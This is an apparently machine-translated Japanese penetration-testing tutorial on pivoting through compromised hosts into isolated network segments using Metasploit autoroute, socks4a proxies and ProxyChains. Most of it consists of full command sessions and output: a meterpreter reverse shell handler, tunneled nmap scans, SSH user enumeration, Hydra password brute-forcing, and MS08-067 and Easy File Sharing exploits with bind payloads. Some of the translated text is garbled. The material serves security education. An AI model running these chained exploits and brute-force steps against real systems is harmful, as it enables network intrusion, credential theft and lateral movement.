
この記事では、ピボット技術、メタスプロイフレームワーク、およびプロキシチェーンを使用した企業ネットワークの保護されたセグメントに対する攻撃シナリオを検討します。
多層ネットワークアーキテクチャは、情報セキュリティの分野で重要な位置を占める多層防御の概念に従って、重要な企業サービスを保護するために作成されます。 言い換えれば、企業にとって重要なシステムは、他の全員と同じネットワーク上に存在することはできません。 この記事では、ピボットまたは高度なトンネリング手法を使用した侵入テストの最初の段階で、攻撃者が「隠された」ネットワークに直接アクセスせずにアクセスする方法を説明します。
ルーティング
異なるネットワーク上のデバイスが相互に通信する方法を決定するプロセスは、ルーティングと呼ばれます。 ルーティングは通常、ルーターまたはルーターと呼ばれるデバイスで発生します。 最終的な宛先に到達するまで、ルーティングテーブルを使用してホスト間でネットワークパケットをリダイレクトします。 一般的に、ルーティングはルーターだけでなく、職場のコンピューターにインストールされている通常のオペレーティングシステムでも実行できます。

上の図の例によると、192.168.1.0 / 24と192.168.10.0/24サブネット間のルーティングを成功させるには、ルーターのルーティングテーブルに適切なエントリが必要です。 このエントリは、ネットワークパケットが192.168.1.0/24ネットワークから192.168.10.0/24ネットワークに、またその逆にどのように送信されるかを示します。
ネットワークパケットのパスは、次のように表すことができます(パスは、パケットを送信するホストから始まります)。
1.宛先IPアドレスをサブネット上に配置できますか?
-その場合、荷物を宛先住所に配達します。
-そうでない場合は、パケットをゲートウェイに送信します。
2.ルーターはパケットを受信すると、ルーティングテーブルを確認します。
3. IPパケットの宛先となるホストまたはサブネットのレコードはありますか?
-その場合、パケットを宛先ネットワークに送信します。
-そうでない場合は、次のゲートウェイにパケットを送信します。
4.同じプロセスが他のすべてのルーターで繰り返されます。
5.その結果、パケットはルーターに入り、ルーターは企業ネットワークからインターネットへのアクセスを担当し、パケットはインターネットに送信されます。
旋回
ピボットとは、通常の状況ではアクセスできないネットワークへのアクセスを整理する手法であり、侵害されたコンピューターを使用して取得します。 すべての隔離されたサブネットにアクセスできるネットワークノードを侵害すると、ネットワークの隔離は役に立ちません。 したがって、攻撃者は侵害されたマシンのルーティング機能を使用して、内部の企業リソースにアクセスできます。 内部ネットワークに対して行われる各要求は、通常ピボットと呼ばれる侵害されたホストを経由します。 つまり、パケット用の内部ネットワークへのトンネルを取得します。

上の図でわかるように、中央のデバイスには、両方のネットワークにアクセスするための2つのネットワークインターフェイス、192.168.1.0 / 24と192.168.10.0/24があります。 これら2つのネットワーク間の通常の操作中、ルートは、ネットワークインターフェイス192.168.1.1および192.168.10.1を備えたルーターを介してのみ実行されます。 アーキテクチャによれば、回路の中心にあるデバイスの許可ユーザーは、DMZの一部のサービスにアクセスできる必要があります。
最初の転送ノード(ピボット)とポート転送の侵害
攻撃シナリオによると、DMZにあるRDマシンでmetterpreterのシェルを受け取りました。このシェルは、2つのネットワークインターフェイスを持っています。

ご覧のとおり、図のルーターには、攻撃者に必要なネットワーク間のルートがありません。
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 172.16.0.20 LHOST => 172.16.0.20 msf exploit(handler) > set LPORT 1234 LPORT => 1234 msf exploit(handler) > run [*] Started reverse TCP handler on 172.16.0.20:1234 [*] Starting the payload handler... [*] Sending stage (957487 bytes) to 172.16.0.11 [*] Meterpreter session 2 opened (172.16.0.20:1234 -> 172.16.0.11:49162) meterpreter > ifconfig Interface 1 ============ Name : Software Loopback Interface 1 Hardware MAC : 00:00:00:00:00:00 MTU : 4294967295 IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 11 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter Hardware MAC : 08:00:27:e1:3f:af MTU : 1500 IPv4 Address : 172.16.0.11 IPv4 Netmask : 255.255.255.0 Interface 19 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter #2 Hardware MAC : 08:00:27:7f:3c:fe MTU : 1500 IPv4 Address : 7.7.7.11 IPv4 Netmask : 255.255.255.0
さらに、シナリオによると、攻撃者はインターフェイス7.7.7.0/24の背後のサブネットにアクセスしたいと考えています。 これを行うには、RDホストのルーティングルールを設定する必要があります。 侵害されたホストをピボットに変えます。
ペイロードを使用してペイロードを実行するのは非常に簡単です。 次のコマンドを使用して、既存のmeterpreterセッションを介してトンネルを作成できます。
meterpreter > run autoroute -s 7.7.7.0/24 [*] Adding a route to 7.7.7.0/255.255.255.0... [+] Added route to 7.7.7.0/255.255.255.0 via 172.16.0.11 [*] Use the -p option to list all active routes meterpreter > run autoroute -p Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 7.7.7.0 255.255.255.0 Session 2 meterpreter >
指定されたルールに従って、ID 2のMeterpreterセッションの実行中、他のMetasploit Frameworkモジュールは7.7.7.0/24ネットワークにアクセスできます。 つまり、上記のコマンドを実行した後、arp_scannerなどのモジュールを使用すると、JCホストのIPアドレスが決定されます。 JCは内部ネットワークで動作するホストであり、IPアドレスは7.7.7.20です。
meterpreter > run post/windows/gather/arp_scanner RHOSTS=7.7.7.0/24 [*] Running module against DISCORDIA [*] ARP Scanning 7.7.7.0/24 [*] IP: 7.7.7.11 MAC 08:00:27:7f:3c:fe (CADMUS COMPUTER SYSTEMS) [*] IP 7.7.7.12 MAC 08:00:27:3a:b2:c1 (CADMUS CIMPUTER SYSTEMS) [*] IP: 7.7.7.20 MAC 08:00:27:fa:a0:c5 (CADMUS COMPUTER SYSTEMS) [*] IP: 7.7.7.255 MAC 08:00:27:3f:2a:b5 (CADMUS COMPUTER SYSTEMS) meterpreter >
7.7.7.0/24ネットワークで利用可能なホストのIPアドレスを学習しました。

トンネルを介してフォワードnmap
nmapを転送するには、ルートをmetasploitで構成し、socks4プロキシを介して構成自体にアクセスできる必要があります。 これを行うには、metasploitでsocks4aモジュールを使用します。
meterpreter > background [*] Backgrounding session 2... msf > use auxiliary/server/socks4a msf auxiliary(socks4a) > show options Module options (auxiliary/server/socks4a): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The address to listen on SRVPORT 1080 yes The port to listen on. Auxiliary action: Name Description ---- ----------- Proxy msf auxiliary(socks4a) > set srvhost 172.16.0.20 srvhost => 172.16.0.20 msf auxiliary(socks4a) > run [*] Auxiliary module execution completed [*] Starting the socks4a proxy server msf auxiliary(socks4a) > netstat -antp | grep 1080 [*] exec: netstat -antp | grep 1080 tcp 0 172.16.0.20:1080 0.0.0.0:* LISTEN 3626/ruby msf auxiliary(socks4a) >
現在、ProxyChainsユーティリティを使用して、任意のTCP接続をTOR、SOCKS4、SOCKS5、HTTP / HTTPSプロキシ経由で宛先に送信できます。 複数のプロキシを連鎖できます。 匿名性に加えて、このようなスキームを使用すると、アプリケーションは検出された内部ネットワークにアクセスできます。

ProxyChainsを使用する前に、/ etc / proxychains.confファイルで少し構成する必要があります。 これを行うには、ファイルの最後の行を編集します。
[ProxyList] # add proxy here ... # meanwile # defaults set to "tor" #socks4 127.0.0.1 9050 socks4 172.16.0.20 1080
これで、作成したsocks4プロキシサーバーを介してnmapユーティリティをスキャンできます。
root@kali:~# proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms08-067.nse 7.7.7.20 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.25BETA1 ( https://nmap.org ) |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:80-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK Nmap scan report for 7.7.7.20 Host is up (0.17s latency). PORT STATE SERVICE VERSION 22/tcp open ssh Bitvise WinSSHD 7.16 (FlowSsh 7.15; protocol 2.0) 80/tcp closed http Easy File Sharing Web Server httpd 6.9 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2003 Host script results: | smb-vuln-ms08-067: | VULNERABLE: | Microsoft Windows system vulnerable to remote code execution (MS08-067) | State: VULNERABLE | IDs: CVE:CVE-2008-4250 | The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2, | Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary | code via a crafted RPC request that triggers the overflow during path canonicalization. | | Disclosure date: 2008-10-23 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250 |_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.51 seconds root@kali:~#
スキャン結果に基づいて、7.7.7.20ホスト上のSSHおよびHTTPサービスにアクセスできると言えます。 先に進む前に、ピボット、ポートフォワーディング、またはポートフォワーディングでよく使用される別の手法を見ていきます。
ポート転送
ポート転送は、トンネリング時の基本的な手順の1つです。 この手法は、検出されたネットワーク内のサービスに直接アクセスできない場合に使用されます。 これは、ルーティングが単方向であるためです。 内部サービスにアクセスする方法は知っていますが、サービスには攻撃者のマシンへの適切なルートがありません。

したがって、metterpreterセッションを介して、攻撃者のマシンからターゲットサービスのポートにポートをリダイレクトします。 このポートフォワーディングは、侵害されたマシンに(ピボットで)metterpreterプロセスがある限り機能します。
autorouteを使用して作成されたトンネルは、メタスプロイフレームワークのコンテキストにのみ存在し、他のモジュールで使用できることに注意してください。 ただし、フレームワークを超えた他のユーティリティでトンネルを使用する場合は、プロキシチェーンなどのツールとポート転送などの技術が必要です。
ポート転送は、Metasploitフレームワークのポストモジュールの1つであるportfwdモジュールを使用して実行できます。
meterpreter > portfwd -h Usage: portfwd [-h] [add | delete | list | flush] [args] OPTIONS: -L <opt> Forward: local host to listen on (optional). Remote: local host to connect to. -R Indicates a reverse port forward. -h Help banner. -i <opt> Index of the port forward entry to interact with (see the "list" command). -l <opt> Forward: local port to listen on. Reverse: local port to connect to. -p <opt> Forward: remote port to connect to. Reverse: remote port to listen on. -r <opt> Forward: remote host to connect to. meterpreter >
ブラウザに対応するURLを入力してローカルポート2323に接続するリクエストを送信すると、リクエストはMetasploit Frameworkを介してノード7.7.7.20のポート80にリダイレクトされます。 以前、nmapとproxychainsを使用して、内部ネットワークのTCPポート80で実行されているWebサービスがあることがわかりました。利用可能なすべてのKali Linuxユーティリティでアクセスするには、ローカルポート2323をリモートポート80、ノード7.7に転送する必要があります。 7.20。
meterpreter > portfwd add -L 172.16.0.20 -l 2323 -p 80 -r 7.7.7.20 [*] Local TCP relay created: 172.16.0.20:2323 <-> 7.7.7.20:80 meterpreter > portfwd list meterpreter > portfwd list Active Port Forwards ==================== Index Local Remote Direction ----- ----- ------ --------- 1 172.16.0.20:2323 7.7.7.20:80 Forward 1 total active port forwards. meterpreter >
次に、Eashファイル共有WebサーバーWebサービスにアクセスしてみましょう。

ピボットによるSSHブルートフォース
覚えているように、マシン7.7.7.20でもSSHサービスが見つかりました。 トンネルを介して資格情報の検索(ブルートフォース)を実行できます。 このために、補助モジュールSSH_enumusersを使用します。
msf > use auxiliary/scanner/ssh/ssh_enumusers msf auxiliary(ssh_enumusers) > set rhosts 7.7.7.20 rhosts => 7.7.7.20 msf auxiliary(ssh_enumusers) > set rport 22 rport => 22 msf auxiliary(ssh_enumusers) > set user_file /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt user_file => /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt msf auxiliary(ssh_enumusers) > run [*] 7.7.7.20:22 - SSH - Checking for false positives [*] 7.7.7.20:22 - SSH - Starting scan [+] 7.7.7.20:22 - SSH - User 'admin' found [-] 7.7.7.20:22 - SSH - User 'root' not found [-] 7.7.7.20:22 - SSH - User 'Administrator' not found [+] 7.7.7.20:22 - SSH - User 'sysadm' found [-] 7.7.7.20:22 - SSH - User 'tech' not found [-] 7.7.7.20:22 - SSH - User 'operator' not found [+] 7.7.7.20:22 - SSH - User 'guest' found [-] 7.7.7.20:22 - SSH - User 'security' not found [-] 7.7.7.20:22 - SSH - User 'debug' not found [+] 7.7.7.20:22 - SSH - User 'manager' found [-] 7.7.7.20:22 - SSH - User 'service' not found [-] 7.7.7.20:22 - SSH - User '!root' not found [+] 7.7.7.20:22 - SSH - User 'user' found [-] 7.7.7.20:22 - SSH - User 'netman' not found [+] 7.7.7.20:22 - SSH - User 'super' found [-] 7.7.7.20:22 - SSH - User 'diag' not found [+] 7.7.7.20:22 - SSH - User 'Cisco' found [-] 7.7.7.20:22 - SSH - User 'Manager' not found [+] 7.7.7.20:22 - SSH - User 'DTA' found [-] 7.7.7.20:22 - SSH - User 'apc' not found [+] 7.7.7.20:22 - SSH - User 'User' found [-] 7.7.7.20:22 - SSH - User 'Admin' not found [+] 7.7.7.20:22 - SSH - User 'cablecom' found [-] 7.7.7.20:22 - SSH - User 'adm' not found [+] 7.7.7.20:22 - SSH - User 'wradmin' found [-] 7.7.7.20:22 - SSH - User 'netscreen' not found [+] 7.7.7.20:22 - SSH - User 'sa' found [-] 7.7.7.20:22 - SSH - User 'setup' not found [+] 7.7.7.20:22 - SSH - User 'cmaker' found [-] 7.7.7.20:22 - SSH - User 'enable' not found [+] 7.7.7.20:22 - SSH - User 'MICRO' found [-] 7.7.7.20:22 - SSH - User 'login' not found [*] Caught interrupt from the console... [*] Auxiliary module execution completed ^C
コマンドの結果、多くのユーザーが見つかりました。
Metasploit Frameworkのサポートモジュールに加えて、Hydraなどのツールを使用して攻撃することができます。 ProxyChainsを介してHydraとブルートフォースを開始します。 すべてのトラフィックは、侵害されたRDノードで実行されているトンネルを通過します。
root@kali:~# proxychains hydra 7.7.7.20 ssh -s 22 -L /tmp/user.txt -P top100.txt -t 4 ProxyChains-3.1 (http://proxychains.sf.net) Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting [WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort... [DATA] max 4 tasks per 1 server, overall 64 tasks, 20 login tries (l:2/p:10), ~0 tries per task [DATA] attacking service ssh on port 22 |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK <><>-OK <><>-OK <><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK [22][ssh] host: 7.7.7.20 login: admin password: 123456 |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK <><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished root@kali:~#
次に、Hydraを使用して取得したユーザー名adminとパスワード123456を使用して、プロキシサーバー経由でSSH経由で接続できます。
root@kali:~# proxychains ssh admin@7.7.7.20 ProxyChains-3.1 (http://proxychains.sf.net) |D-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK The authenticity of host '7.7.7.20 (7.7.7.20)' can't be established. ECDSA key fingerprint is SHA256:Rcz2KrPF3BTo16Ng1kET91ycbr9c8vOkZcZ6b4VawMQ. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '7.7.7.20' (ECDSA) to the list of known hosts. admin@7.7.7.20's password: bvshell:/C/Documents and Settings/All Users$ pwd /C/Documents and Settings/All Users bvshell:/C/Documents and Settings/All Users$ dir 2016-12-24 21:32 <DIR> Application Data 2016-12-25 06:16 <DIR> Desktop 2016-12-24 18:36 <DIR> Documents 2016-12-24 18:37 <DIR> DRM 2016-12-24 21:32 <DIR> Favorites 2016-12-24 18:38 <DIR> Start Menu 2016-12-24 21:32 <DIR> Templates 0 Files 0 bytes 7 Directories bvshell:/C/Documents and Settings/All Users$
2番目のピボットノードへのアクセス
ネットワーク7.7.7.0/24のnmapスキャン中に、Easy File ShareアプリケーションのMS08-067およびBoFの脆弱性に対して脆弱なホストが見つかりました。 2番目のピボットノードへのアクセスは、脆弱性の1つを使用して取得できます。 もう1つのオプションは、SSHポートフォワーディングテクニックを使用してトンネリングを継続することですが、ここではMS08-067とBoFを使用します。
脆弱性MS08-067およびBind TCP
Metasploit Frameworkには、エクスプロイト/ windows / smb / ms08_067_netapiの脆弱性を利用するためのモジュールがあります。
bind_tcpペイロードを使用していることに注意することが重要です。 双方向のルートが定義されていないため、ターゲットシステムは攻撃者のマシンに再接続できません。 適切なルートがありません。 したがって、ターゲットマシンは、ポートへの接続を待つだけです。これは、bind_tcpペイロード設定で指定します。 次の図は、直接接続と逆接続を使用する場合の一連の手順を示しています。

MS08-067を動作させるモジュールbind_tcpを選択し、2番目のマシンを侵害します。
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes The SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > set rhost 7.7.7.20 rhost => 7.7.7.20 msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 7.7.7.20 yes The target address RPORT 445 yes The SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/meterpreter/bind_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LPORT 4444 yes The listen port RHOST 7.7.7.20 no The target address Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > run [*] Started bind handler [*] 7.7.7.20:445 - Automatically detecting the target... [*] 7.7.7.20:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown [*] 7.7.7.20:445 - We could not detect the language pack, defaulting to English [*] 7.7.7.20:445 - Selected Target: Windows 2003 SP2 English (NX) [*] 7.7.7.20:445 - Attempting to trigger the vulnerability... [*] Sending stage (957999 bytes) to 7.7.7.20 [*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444) meterpreter >
脆弱性簡単ファイル共有BoF
Easy File Shareアプリケーションにある別の脆弱性を利用することもできます。 マシンは次のように侵害される可能性があります。
msf > use exploit/windows/http/easyfilesharing_seh msf exploit(easyfilesharing_seh) > show options Module options (exploit/windows/http/easyfilesharing_seh): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 80 yes The target port Exploit target: Id Name -- ---- 0 Easy File Sharing 7.2 HTTP msf exploit(easyfilesharing_seh) > set rhost 7.7.7.20 rhost => 7.7.7.20 msf exploit(easyfilesharing_seh) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp msf exploit(easyfilesharing_seh) > run [*] Started bind handler [*] 7.7.7.20:80 - 7.7.7.20:80 - Sending exploit... [+] 7.7.7.20:80 - Exploit Sent [*] Sending stage (957999 bytes) to 7.7.7.20 [*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444) at 2016-12-26 14:21:11 +0300 meterpreter > ipconfig Interface 1 ============ Name : MS TCP Loopback interface Hardware MAC : 00:00:00:00:00:00 MTU : 1520 IPv4 Address : 127.0.0.1 Interface 65539 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter Hardware MAC : 08:00:27:29:cd:cb MTU : 1500 IPv4 Address : 8.8.8.3 IPv4 Netmask : 255.255.255.0 Interface 65540 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter #2 Hardware MAC : 08:00:27:e3:47:43 MTU : 1500 IPv4 Address : 7.7.7.20 IPv4 Netmask : 255.255.255.0 meterpreter >
攻撃の概要を以下に示します。

マシン7.7.7.20にアクセスできたため、引き続き情報を収集できます。 結局のところ、JCマシンには2つのネットワークインターフェイスもあります。 これは、直接アクセスできない2番目のネットワークを見つけたことを意味します(8.8.8.0/24)。
meterpreter > ipconfig Interface 1 ============ Name : MS TCP Loopback interface Hardware MAC : 00:00:00:00:00:00 MTU : 1520 IPv4 Address : 127.0.0.1 Interface 65539 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter Hardware MAC : 08:00:27:29:cd:cb MTU : 1500 IPv4 Address : 8.8.8.3 IPv4 Netmask : 255.255.255.0 Interface 65540 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter #2 Hardware MAC : 08:00:27:e3:47:43 MTU : 1500 IPv4 Address : 7.7.7.20 IPv4 Netmask : 255.255.255.0 arp-. meterpreter > run post/windows/gather/arp_scanner RHOSTS=8.8.8.0/24 [*] Running module against SRV03 [*] ARP Scanning 8.8.8.0/24 [*] IP: 8.8.8.3 MAC 08:00:27:29:cd:cb (CADMUS COMPUTER SYSTEMS) [*] IP: 8.8.8.1 MAC 0a:00:27:00:00:03 (UNKNOWN) [*] IP: 8.8.8.9 MAC 08:00:27:56:f1:7c (CADMUS COMPUTER SYSTEMS) [*] IP: 8.8.8.13 MAC 08:00:27:13:a3:b1 (CADMUS COMPUTER SYSTEMS) , 4 . . meterpreter > run autoroute -s 8.8.8.0/24 [*] Adding a route to 8.8.8.0/255.255.255.0... [+] Added route to 8.8.8.0/255.255.255.0 via 7.7.7.20 [*] Use the -p option to list all active routes msf > route print Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 7.7.7.0 255.255.255.0 Session 1 8.8.8.0 255.255.255.0 Session 3
ダブルキックピボット
8.8.8.0/24のネットワークが見つかりました。 侵害されたRDマシンを介した172.16.0.0/24と7.7.7.0/24の間のルートはすでにあります。 現在の構成では、172.16.0.20ネットワークからJCホスト(2番目に侵害されたマシン)に到着するパケットは、最初にRDホスト(最初に侵害されたマシン)に送信され、RDはすでにJCマシンにブロードキャストしています。 攻撃者(172.16.0.20)が新しい8.8.8.0/24ネットワークにアクセスしたい場合、新しいルーティングルールを定義する必要があります。 Metasploit Framework以外のツールを使用するには、新しいsocks4プロキシサーバーを起動して2つのピボットノードを接続し、proxychains設定で新しいプロキシサーバーを設定する必要があります。
攻撃者のマシン(172.16.0.20)から送信された宛先アドレス8.8.8.9のネットワークパケットは、2つの侵害されたマシンを通過する必要があります。
- RD:IP 8.8.8.9にアクセスする方法がわかりません。 しかし、私はこのIPにアクセスできるルーターを知っています。 私は彼にパケットをリダイレクトできます。
- JC:ネットワーク7.7.7.0/24からネットワーク8.8.8.0/24にパケットをリダイレクトする方法を知っています。
その結果、次のスキームが得られます。

全能のプロキシチェーン
ProxyChainsツールは、プロキシのチェーンを介してトンネルを作成し、そのトンネルを介して宛先アドレスにパケットを送信します。 最後の手順は、8.8.8.0 / 24ネットワークのポート1081でリッスンするsocks4プロキシサーバーを作成することです。
msf exploit(ms08_067_netapi) > use auxiliary/server/socks4a msf auxiliary(socks4a) > show options Module options (auxiliary/server/socks4a): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 172.16.0.20 yes The address to listen on SRVPORT 1080 yes The port to listen on. Auxiliary action: Name Description ---- ----------- Proxy msf auxiliary(socks4a) > set SRVPORT 1081 SRVPORT => 1081 msf auxiliary(socks4a) > run [*] Auxiliary module execution completed [*] Starting the socks4a proxy server msf auxiliary(socks4a) > The information of the new proxy server will define in the /etc/proxychains.conf configuration file. By activating the Dynamic Chain setting, sequential switching between the defined proxy servers is ensured.
/etc/proxychains.confファイルのproxychains設定を調整するために残ります。 ダイナミックチェーンオプションを使用して、proxychains構成ファイルで指定されたプロキシのチェーンに沿ってパケットが厳密に上から下に順番に移動するようにします。
root@kali:~# cat /etc/proxychains.conf | grep -v "#" dynamic_chain proxy_dns tcp_read_time_out 15000 tcp_connect_time_out 8000 socks4 172.16.0.20 1080 # First Pivot socks4 172.16.0.20 1081 # Second Pivot
プロキシチェーンを使用して、トンネルを通してホスト8.8.8.9をスキャンできます。
root@kali:~# proxychains nmap -sT -sV -p21,22,23,80 8.8.8.9 -n -Pn -vv ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.25BETA1 ( https://nmap.org ) Nmap wishes you a merry Christmas! Specify -sX for Xmas Scan (https://nmap.org/book/man-port-scanning-techniques.html). NSE: Loaded 36 scripts for scanning. Initiating Connect Scan Scanning 8.8.8.9 [4 ports] |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK Discovered open port 21/tcp on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK Discovered open port 23/tcp on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK Discovered open port 22/tcp on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK Discovered open port 80/tcp on 8.8.8.9 Completed Connect Scan at 05:54, 1.37s elapsed (4 total ports) Initiating Service scan at 05:54 Scanning 4 services on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK Completed Service scan at 05:54, 11.09s elapsed (4 services on 1 host) NSE: Script scanning 8.8.8.9. NSE: Starting runlevel 1 (of 2) scan. Initiating NSE at 05:54 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK Completed NSE at 05:54, 1.71s elapsed NSE: Starting runlevel 2 (of 2) scan. Initiating NSE at 05:54 Completed NSE at 05:54, 0.00s elapsed Nmap scan report for 8.8.8.9 Host is up, received user-set (0.41s latency). Scanned PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack vsftpd 2.3.4 22/tcp open ssh syn-ack OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) 